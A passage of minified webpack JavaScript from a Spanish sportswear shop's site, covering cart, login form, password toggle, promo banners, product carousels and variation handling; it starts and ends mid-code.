e=(0,n.default)(t);if(!(e.closest(".b-pdp-variations-sticky").length&&u.default.getDeviceId()!==u.default.MOBILE&&u.default.getDeviceId()!==u.default.TABLET||(0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length||(0,n.default)(t).closest(".b-product-tile__addtocart").length)){var i=e.closest("#pdpMain").find(".b-pdp__variations:first");l.default.scrollTo(i)}}}]),e}();e.default=f},178:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=l(i(254)),r=l(i(4));i(270);var n=l(i(0)),d=l(i(246));function l(t){return t&&t.__esModule?t:{default:t}}var u=r.default.getEmitter("addToCart"),s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;if(e.preventDefault(),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var a=this.getFormFields(),o=(0,n.default)("#add-all-to-cart")[0],d=o?o.dataset.setid:"";return a.productSetID=d||a.pid,a.redirect=!0,u.emit("added",{productDetails:this.config.productDetails,productQty:a.Quantity,productFormsFiels:a}),r.default.execute("cart.add",a).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",a.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",s="",c="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",u.emit("added",{productDetails:p,productQty:v.Quantity}),s+=v.pid+",",c+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:s.slice(0,-1),childQtys:c.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"b-btn_fourth",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}}]),e}();e.default=s}}]);

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/js/global.bundle.js
body_size: 72630
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{102:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(48));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"validate",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"clearCustomError",this).call(this);var e=this.getValue(),n=new RegExp(/^(\d{1}( )?)+$/).test(e),i=e.replace(/[^0-9]+/g,"");return n?i.length<this.config.minlength?(this.setCustomError(this.config.minlengthtext),n=!1):this.config.maxDigits&&i.length>this.config.maxDigits?(this.setCustomError(this.config.maxlengthtext),n=!1):(i.length>14||e.length>20)&&(this.setCustomError(this.config.maxlengthtext),n=!1):this.setCustomError(this.config.parseError),n}}]),t}();t.default=o},105:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(n(22)),a=c(n(250)),s=c(n(4)),u=c(n(246)),l=c(n(1));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default.getEmitter("loginForm"),h=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),r(n,[{key:"init",value:function(){this.event("click",'button[name="dwfrm_login_login"]',this.onSubmitAjax),e("#loginButton").prop("disabled",!1)}},{key:"onSubmit",value:function(){var t=this,n=this.$el.find("[type=submit]:focus");n.addClass("h-hidden");var i={user:this.$el.find("[type=email]").val(),password:this.$el.find("[type=password]").val()};return e("body").trigger("reskit:credentials_created",i),a.default.show(n.parent(),!0),!!(n.length>0&&n.data("skipValidation"))||(!!this.isChildsValid(function(){t.emitter.emit("submit"),f.emit("submit")})||(n.removeClass("h-hidden"),a.default.hide(),!1))}},{key:"onSubmitAjax",value:function(t,n){if(!this.config.loginAjax)return this.onSubmit();n.preventDefault();var r=this.$el.find(".b-login__button");r.addClass("h-hidden"),a.default.show(r.parent(),!0);var o=e('[name$="_loginForm"]'),s=o.find('[name$="_login_login"]');if(this.isChildsValid()){var c=o.serialize();-1===(c+="&"+s.attr("name")+"=").indexOf("ajax")&&(c+="&format=ajax"),e.ajax({type:"POST",url:o.attr("action"),data:c,success:function(e){"string"==typeof e?u.default.$container.html(e):"object"===(void 0===e?"undefined":i(e))&&l.default.redirect(e.redirectUrl)},failure:function(){u.default.$container.html("<h1>"+Resources.SERVER_ERROR+"</h1>")}})}else r.removeClass("h-hidden"),a.default.hide()}}]),n}();t.default=h}).call(this,n(0))},107:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.selector=this.$el.data("readmore"),this.$selector=e(this.selector),this.$selector.height()>0?(this.originalHeight=this.$selector.height(),this.$selector.height(0)):this.$el.addClass("h-hidden")}},{key:"onClick",value:function(t){e(t).toggleClass("b-active"),this.$selector.height()>0?this.$selector.height(0):this.$selector.height(this.originalHeight)}}]),n}();t.default=o}).call(this,n(0))},108:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){var n=e(t).closest(".password"),i=n.find(".b-form__field").find("input");"text"===i.attr("type")?(i.attr("type","password"),n.removeClass("show-pw")):(i.attr("type","text"),n.addClass("show-pw"))}}]),n}();t.default=o}).call(this,n(0))},117:function(e,t,n){"use strict";(function(e,i){Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(n(20)),a=s(n(263));s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}e.fn.reverse=[].reverse;var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),r(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.removeExperienceLayer(),this.checkPromoBanners(),this.bindEvents(),this.infoTooltip(),this.closeInfoTooltip(),this.bindResizeEvent(),this.updatePLPElementsMargin()}},{key:"removeExperienceLayer",value:function(){i(".js-remove").reverse().each(function(e,t){var n=i(t),r=n.html();n.replaceWith(r)}),i(window).trigger("resize")}},{key:"bindEvents",value:function(){this.event("click",".js-close-button",this.onClick.bind(this)),this.event("click",".b-promoBanner__closeIcon",this.onCloseIconClick.bind(this))}},{key:"bindResizeEvent",value:function(){this.eventMgr("common.resize",this.updatePLPElementsMargin.bind(this))}},{key:"checkPromoBanners",value:function(){i(".b-promoBanner").each(function(e){"true"===a.default.get("promoBannerClosed_"+e)&&i(this).addClass("h-hidden")})}},{key:"onClick",value:function(e,t){t.preventDefault();var n=i(e).closest(".b-promoBanner"),r=i(".b-promoBanner").index(n);n.addClass("h-hidden"),this.setCookie(r)}},{key:"onCloseIconClick",value:function(e,t){var n=document.querySelector(".js-cmp-searchContainer");n&&this.removeMarginClass(n)}},{key:"setCookie",value:function(e){a.default.set("promoBannerClosed_"+e,"true",{expires:1})}},{key:"onClickTooltip",value:function(e,t){if(t.stopPropagation(),window.innerWidth<=768){i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left","");var n=i(e).find(".b-countdownText__text"),r=i(e),o=r[0].getBoundingClientRect().left-16;n.css({left:"-"+o+"px"}),r.addClass("b-countdownText__text_active")}}},{key:"onClickOutsideTooltip",value:function(e){window.innerWidth<=768&&!i(e.target).closest(".js-tooltipInfo").length&&(i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left",""))}},{key:"infoTooltip",value:function(){this.event("click",".js-tooltipInfo",this.onClickTooltip.bind(this))}},{key:"closeInfoTooltip",value:function(){i(document).on("click",this.onClickOutsideTooltip.bind(this))}},{key:"updatePLPElementsMargin",value:function(){var e=document.querySelector(".js-cmp-searchContainer");if(e){var t=this.getBannerData();if(t.isValid)this.isBannerVisible(t)?this.addDynamicMargin(e,t.banner):this.removeMarginClass(e)}}},{key:"getBannerData",value:function(){var e=document.querySelector(".experience-promoStripe"),t=document.querySelector(".b-promoBanner--countdown");if(!e||!t)return{isValid:!1};var n=i(".b-promoBanner").index(t);return{isValid:!0,countdownStripe:e,banner:t,bannerIndex:n,isHiddenByCookie:"true"===a.default.get("promoBannerClosed_"+n)}}},{key:"isBannerVisible",value:function(e){var t=e.banner,n=e.countdownStripe,i=e.isHiddenByCookie,r=t.classList.contains("h-hidden"),o="none"!==t.style.display&&t.offsetHeight>0,a="none"!==n.style.display&&n.offsetHeight>0;return o&&a&&!r&&!i}},{key:"addDynamicMargin",value:function(e,t){var n=t.offsetHeight;e.classList.add("js-cmp-searchContainer--stripe-present"),e.style.setProperty("--stripe-height",""+n)}},{key:"removeMarginClass",value:function(e){e.classList.remove("js-cmp-searchContainer--stripe-present"),e.style.removeProperty("--stripe-height")}}]),t}();t.default=u}).call(this,n(0),n(0))},119:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(23)),a=s(n(246));s(n(247)),s(n(248)),s(n(260));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){var t=this;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlick",this).call(this),e(".js-product-set-carousel").on("lazyLoadError",function(e,n,i){var r=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(r)})}},{key:"onSlideChange",value:function(t,i,o,s,u){var l=this.$el.find("[data-slick-index='"+u+"']");e(l).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"isYTPlayerLoaded",this).call(this)?(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlickSize",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"playVideo",this).call(this)):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this):(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideo",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=u,r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSlideChange",this).call(this,t,i,o,s,u)}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),n}();t.default=u}).call(this,n(0))},120:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(20));o(n(4));function o(e){return e&&e.__esModule?e:{default:e}}var a=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",".js-showReviews",this.showReviews)}},{key:"showReviews",value:function(){var e=this.$el,t=e.find(".b-feedaty-review-body"),n=e.find(".b-rating-reviews-container-header");if(t.toggleClass("b-active"),n.toggleClass("b-active"),t.hasClass("b-active")){var i=e.find(".b-feedaty-review-container").outerHeight(!0),r=e.find(".b-feedaty-btn").outerHeight(!0);t.css("max-height",i+r+"px")}else t.css("max-height",0)}}]),t}();t.default=a},121:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=f(n(20)),o=f(n(4)),a=f(n(247)),s=f(n(250)),u=f(n(248)),l=f(n(280)),c=n(293);function f(e){return e&&e.__esModule?e:{default:e}}var h={"N/A":-1,"Sold out":0,"Low-Stock":1,"In-Stock":2},d=["b-low-stock","b-in-stock","b-selector__link_disable"],p=o.default.getEmitter("ProductMain");e(document).on("slickInitSwatch",".b-color-selector__list",function(t){if(!(0===e(".b-color-selector__link_selected").length&&e(".b-color-selector__list .b-color-selector__item").length<=6)){var n=e(".b-color-selector__link_selected").first();if(e(window).width()<768){var i=n.offset().left;setTimeout(function(){e(".b-color-selector__list-wrp").animate({scrollLeft:i-25},300)},0)}else if(n.closest(".slick-slide").length>0){var r=n.closest(".slick-slide").attr("data-slick-index"),o=e(".b-color-selector__list .slick-slide").length;parseInt(r)>=o-6&&(r=o-7),e(".b-color-selector__list").slick("slickGoTo",parseInt(r))}}}),e(document).on("click",".js-ps-module-tab-btn",function(t){t.preventDefault();var n=e(this).data("tab");e(this).siblings().removeClass("b-productSetModule__tab--active"),e(this).addClass("b-productSetModule__tab--active"),e(this).closest(".b-productSetModule").find(".b-productSetModule__tab-content--active").removeClass("b-productSetModule__tab-content--active"),e("#"+n).addClass("b-productSetModule__tab-content--active"),setTimeout(function(){e(".b-carousel-third__wrap").length>0&&e(".b-carousel-third__wrap").hasClass("slick-initialized")&&(e(".b-carousel-third__wrap").slick("setPosition"),e(".b-carousel-third__wrap").slick("slickGoTo",0))},0);var i=e(this).text().trim().toLowerCase().replaceAll(" ","_")||"look_"+n,r=e(location).attr("href")||"awlab_product";(0,c.ga4SelectLook)(i,r)}),e(document).on("click",".js-product-set-tile-show-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).closest(".js-look-in-pdp-tile").addClass("quickview-active")}),e(document).on("click",".js-product-set-tile-hide-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).parents(".js-look-in-pdp-tile").removeClass("quickview-active")}),e(document).on("click",".js-productSetOverlay",function(t){t.target===t.currentTarget&&e(".quickview-active").removeClass("quickview-active")}),e(document).on("click",".js-prevArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-prev");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-nextArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(document).on("click",".js-nextArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-next");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-prevArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(".b-carousel-third__wrap").on("afterChange",function(t,n,i){var r=e(this).closest(".b-carousel-third"),o=r.find(".js-prevArrow--productsetcarousel"),a=r.find(".js-nextArrow--productsetcarousel");0===i?o.addClass("slick-disabled"):o.removeClass("slick-disabled"),i>=n.slideCount-n.options.slidesToShow?a.addClass("slick-disabled"):a.removeClass("slick-disabled")});var v=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.availabilityData=null,this.source=this.config.source,this.initEvents(),"fulltile"!==this.source&&"wishlisttile"!==this.source&&"productsetitem"!==this.source&&this.getAvailabilityData(),this.updateBreakpoints(),this.eventMgr("common.resize",this.updateBreakpoints),"fulltile"===this.source&&(this.event("mouseenter",this.onMouseEnter),this.event("mouseleave",this.onMouseLeave)),this.initStickyImage()}},{key:"updateBreakpoints",value:function(){this.isLargeBreakpoint=u.default.getDeviceId()===u.default.DESKTOP||u.default.getDeviceId()===u.default.XLDESKTOP}},{key:"initEvents",value:function(){var e=this;this.onChild("variations","update",function(t){var n=t.url,i=t.variantID,r=e.config.cgid;e.source&&(n=a.default.appendParamToURL(n,"source",e.source)),"fulltile"===e.source||"productsetitem"===e.source?e.config.preloaderEnabled&&s.default.show(e.$el.find(".js-variant-container"),!0):s.default.show(e.$el),o.default.execute("product.load.variation",{url:n,cgid:r}).then(function(t){e.updateBlock(t,i)})}),this.onChild("variations","selectSizeTable",function(t){var n=t.table,i=t.tableValue,r=e.$el.find(".js-size-table.b-size-selector__tab-item-default");e.$el.removeClass("b-size-selector__active-"+e.state.table),r.length&&r.data("table")===n||e.$el.addClass("b-size-selector__active-"+n),e.state.table=n,e.state.tableValue=i,e.updateSizeTableInput()}),this.onChild("findInStoreButton","showReminder",this.showReminder),this.onChild("editCart","showReminder",this.showReminder),this.onChild("addToCart","showReminder",this.showReminder),this.onChild("addToCart","hideReminder",this.hideReminder),this.onChild("addToCart","showSetProductReminder",this.showSetProductReminder),this.onChild("addToWishlist","showReminder",this.showReminder),this.onChild("addToWishlist","showSetProductReminder",this.showSetProductReminder),this.onChild("addToCart","cart.added",this.updateAddedToBasketCount),this.onChild("productSet","subItemSelected",this.hideReminder)}},{key:"clearMouseTimeout",value:function(){clearTimeout(this.mouseEnterTimeout),clearTimeout(this.mouseLeaveTimeout)}},{key:"onMouseEnter",value:function(){var e=this;this.clearMouseTimeout(),this.mouseEnterTimeout=setTimeout(function(){!e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.addClass("b-product-tile_hovered")},400)}},{key:"onMouseLeave",value:function(){var 